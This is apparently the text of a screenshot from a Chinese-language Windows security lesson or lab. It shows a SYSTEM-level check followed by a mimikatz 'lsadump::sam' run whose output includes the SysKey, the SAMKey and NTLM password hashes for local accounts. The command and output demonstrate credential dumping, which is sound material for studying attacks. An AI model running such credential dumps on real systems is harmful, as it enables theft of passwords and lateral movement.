 管理员: C:\Windows\system32\cmd.exe
C:\Users\jerry>whoami /groups
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ================================
BUILTIN\Administrators 别名 S-1-5-32-544 启用于默认, 启用的组, 组的所有者
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
Mandatory Label\System Mandatory Level 标签 S-1-16-16384
C:\Users\jerry>mimikatz.exe "lsadump::sam" "exit"
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam
Domain : PC-JERRY-0DAY
SysKey : 132dc2e7c5171bbf56e550d1f90cccc7
Local SID : S-1-5-21-1682194975-1712503958-586237246
SAMKey : 2dc23d2a64bfacf9e3489d3a4d695832
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: a109fd7e278905b4f0c6cea7a99a9dd4
RID : 000003e9 (1001)
User : jerry
Hash NTLM: 209c6174da490caeb422f3fa5a7ae634
mimikatz(commandline) # exit
Bye!
重生信息安全